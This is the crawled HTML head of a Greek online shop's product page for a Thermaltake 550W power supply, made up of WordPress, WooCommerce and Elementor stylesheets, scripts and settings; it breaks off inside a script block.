

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/
body_size: 36908
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1 &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fthermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fthermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image 